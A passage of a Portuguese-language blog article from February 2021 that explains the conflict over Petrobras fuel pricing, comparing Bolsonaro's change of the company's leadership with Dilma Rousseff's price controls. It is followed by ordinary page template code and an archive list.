inflação fecharia o ano acima do centro da meta, que é de 3,75% para este ano.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Até mesmo ex-integrantes do governo fizeram a crítica: "Nunca o governo Bolsonaro foi tão parecido com o governo Dilma como hoje", postou também Paulo Uebel, ex-Secretário Especial de Desburocratização do governo Bolsonaro.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Entenda melhor a seguir em três pontos por que a política de combustíveis gera forte desgaste entre Palácio do Planalto e Petrobras há vários governos e como as políticas de combustível de Bolsonaro e Dilma se aproximam ou não.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">1) Por que a interferência nos combustíveis gera tanta crítica?</span></p><p><span style="font-family: helvetica;">O preço dos combustíveis tem impacto direto na inflação, já que boa parte do transporte de carga no Brasil é feito por rodovias. Ou seja, quando o diesel fica mais caro, por exemplo, o custo do frete também aumenta e isso é repassado para o consumidor final.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Além disso, o aumento do combustível também impacta o preço do transporte público, como ônibus, e pesa no bolso dos brasileiros que usam carro ou moto para se locomover.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Por isso, o governo federal é pressionado por caminhoneiros e pela população em geral a agir contra o aumento do preço dos combustíveis.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">O problema é que os preços dos combustíveis vendidos pela Petrobras são impactados pela cotação internacional do petróleo e pela cotação do dólar, já que a estatal exporta parte do óleo bruto que extrai no Brasil e importa combustível refinado. Quando a empresa não repassa as oscilações da cotação de petróleo e da taxa de câmbio para o preço dos combustíveis, ela acaba tendo prejuízo.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Quem defende que a estatal deve controlar os preços argumenta que a empresa é pública e deve estar a serviço dos brasileiros. Já os que defendem uma política de preços livres ressaltam que a empresa tem capital aberto &#8212; ou seja, embora o Estado brasileiro seja o maior acionista, há também investimento privado na estatal.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Além disso, esse grupo argumenta que deixar a estatal no prejuízo vai afetar a sustentabilidade da empresa no longo prazo, limitando sua capacidade de investimento, algo que seria negativo para todos os brasileiros.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Nesse contexto, intervenções na Petrobras tendem a influenciar a cotação do dólar ao aumentarem as incertezas sobre a economia (e a política econômica) do país, numa espécie de efeito cascata, inclusive afetando os mais pobres.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">E essa taxa de câmbio influencia o preço de todas as commodities, incluindo os alimentos vendidos no Brasil. Pesa ainda sobre os custos da indústria, que acabam sendo repassados ao consumidor ou prejudicando a saúde financeira das empresas.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">A piora na percepção de risco no país também tende a travar os investimentos das companhias tende a travar os investimentos das companhias, levando a uma redução das expectativas de crescimento do PIB (Produto Interno Bruto) neste ano. E, com a piora do quadro inflacionário, o Banco Central pode ser levado a antecipar a alta da taxa básica de juros (Selic), o que afetaria também as perspectivas para o desempenho da atividade econômica em 2022.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">2) Dilma tentou usar Petrobras para segurar inflação no país</span></p><p><span style="font-family: helvetica;">O governo Dilma Rousseff foi marcado por inflação alta &#8212; no seu primeiro mandato o IPCA, índice de preços do IBGE, teve média anual de 6,17%, acima do centro da meta de inflação do Banco Central, que era de 4,5%.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Já em 2015, último ano antes do seu impeachment, a inflação bateu 10,67%.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Foi nesse contexto que seu governo intensificou o controle de preços da Petrobras, impedindo que as oscilações do mercado internacional fossem repassadas ao mercado interno e pressionassem ainda mais a inflação.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Segundo cálculos do Centro Brasileiro de Infraestrutura (CBIE), as perdas acumuladas pela Petrobras entre 2011 e 2014 (primeiro mandato de Dilma) por causa dessa política de preços superaram R$ 70 bilhões.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Com o impeachment da petista, o novo presidente, Michel Temer, adotou uma política bastante diferente, permitindo repasses diários da oscilação do mercado internacional para os preços dos combustíveis no mercado interno.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Isso contribuiu para que a estatal se recuperasse financeiramente, mas culminou em uma forte greve de caminhoneiros em maio de 2018, que afetou o desempenho da economia naquele ano. Além de protestar contra os aumentos, a categoria reclamava que os reajustes diários impediam a previsibilidade do custo do frete.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Para evitar novas paralisações, o governo estabeleceu temporariamente subsídios no preço dos combustíveis para os caminhoneiros.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">3) Como tem sido a política de preços no governo Bolsonaro?</span></p><p><span style="font-family: helvetica;">O presidente foi eleito em 2018 com a promessa de uma gestão bastante liberal na economia, em que o ministro Paulo Guedes teria grande autonomia para conduzir a política econômica.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Isso incluía manter a prática do governo Temer de permitir que a Petrobras reajustasse os combustíveis sempre que necessário para manter a lucratividade da empresa.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">No entanto, já em abril de 2019, poucos meses após Bolsonaro assumir o cargo, ele ligou para o presidente da estatal, Castello Branco, para vetar novo reajuste no preço do diesel. Isso fez os papéis da empresa recuarem mais 8% em um dia, o que significou uma perda de R$ 32 bilhões no valor de mercado da estatal.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Com a repercussão negativa, logo depois o preço do diesel foi reajustado, mas em percentual um pouco abaixo do anunciado pela empresa inicialmente. Para agradar os caminhoneiros, o governo na ocasião anunciou uma linha de crédito para a categoria e investimentos para melhorar rodovias.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Agora, a decisão do governo de trocar o comando da estatal vem em um novo momento de alta acentuada no preço dos combustíveis.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Bolsonaro tem respondido às críticas à mudança na presidência da Petrobras lembrando que ele tem a prerrogativa de indicar o comando da empresa, já que a União é o maior acionista.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">"Dia 20 de março encerra o prazo da vigência do atual presidente (da Petrobras). É direito meu reconduzi-lo ou não. Ele não será reconduzido. Qual o problema? É sinal de que alguns do mercado financeiro estão muito felizes com a política que só tem um viés na Petrobras, atender aos interesses próprios de alguns grupos do Brasil, nada mais além disso", disse o presidente a apoiadores nesta segunda-feira (22/02).</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Ele também negou que esteja interferindo nos preços da estatal e disse que sua exigência é por "transparência e previsibilidade" nos preços.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">O especialista no setor de petróleo, David Zylbersztajn, professor da PUC-Rio, considera que ainda é cedo para dizer que Bolsonaro "dilmou" no comando da estatal, já que realmente não houve até o momento uma represamento no repasse da variação internacional para os preços domésticos.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Ele ressalta, porém, o efeito negativo das falas do presidente, que tem constantemente criticado os reajustes da estatal. Isso, afirma Zylbersztajn, gera uma expectativa no mercado de que haverá uma mudança na política de preços.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Segundo o professor da PUC-Rio, a forma como o presidente está conduzindo a questão também deve impactar negativamente os investimentos em refino de petróleo no Brasil.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Desde de o governo Temer, a Petrobras tem um plano de venda de refinarias, para focar seus investimentos em extração de petróleo no pré-sal. A gestão Castello Branco tem dado andamento a esse processo, por considerar que as refinarias criadas nos governos PT foram um investimento ruim para a estatal.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">A perspectiva de que a Petrobras possa voltar a subsidiar os preços, porém, deixará investidores preocupados com a concorrência no mercado de combustíveis, diz Zylbersztajn.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">"Quem vai entrar com dinheiro para comprar uma refinaria, que é um investimento altíssimo, não pode correr riscos de amanhã você mudar a política de preços", ressalta.</span></p>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? </span>
<img alt='Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/s72-w640-c-h320/Dilma+e+Bolson.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Bastidores da net</span>
              on 
              <span class='dtreviewed'>
fevereiro 23, 2021
<span class='value-title' title='fevereiro 23, 2021'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.bastidoresdanet.com/search/label/Brasil' rel='tag'>Brasil</a>
<a href='https://www.bastidoresdanet.com/search/label/dilma%20rousseff' rel='tag'>dilma rousseff</a>
<a href='https://www.bastidoresdanet.com/search/label/Economia' rel='tag'>Economia</a>
<a href='https://www.bastidoresdanet.com/search/label/Impeachment' rel='tag'>Impeachment</a>
<a href='https://www.bastidoresdanet.com/search/label/Jair%20Bolsonaro' rel='tag'>Jair Bolsonaro</a>
<a href='https://www.bastidoresdanet.com/search/label/Petrobr%C3%A1s' rel='tag'>Petrobrás</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html&title=Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html&title=Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html&title=Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html&title=Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg&description=  As ações da Petrobras derreteram depois que o presidente Jair Bolsonaro decidiu mudar o comando da empresa. Na noite da última sexta-feira...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Petrobrás</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg' itemprop='url'/>
</div>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<script>
//<![CDATA[


$(document).ready(function() {
    $('.post-outer .post img:eq(0)').each(function() {
        var image = $(this);
        var src = image.attr("src").replace("s200","s1600").replace("s320","s1600").replace("s400","s1600").replace("s640","s1600").replace("default.jpg","maxresdefault.jpg");
        var imgtag = $('<img src="' + src + '" />');
        imgtag.appendTo(".bckpic");
        $(this).parent().remove()
    })
});

//]]></script>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<script type='text/javascript'>
var disqus_shortname = 'bastidores-da-net-2';
var disqus_blogger_current_url = "https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html";
}
var disqus_blogger_homepage_url = "https://www.bastidoresdanet.com/";
var disqus_blogger_canonical_homepage_url = "https://www.bastidoresdanet.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2>Curta no Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/BastidoresDaNet" data-tabs="timeline" data-width="290" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/BastidoresDaNet" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/BastidoresDaNet">Bastidores Da Net</a></blockquote></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Siga nosso canal no Telegram</h2>
<div class='widget-content'>
<a href='https://t.me/bastidoresdanet'>
<img alt='Siga nosso canal no Telegram' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS7Gz0ZX6hDZ5IVE1q7Os47i_OSkPfqcA04q9gKqV5KqARY-gJZ33c1Q27PT79Fx-FcptHDGbxJLN7bXJ39t5w3wJwnsY8lrwQWEaZQHLIB5VtWi60ralUH0pOtigZi3_3PhCcP5mGhb4/s1600/download+%25282%2529.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(117)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(327)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
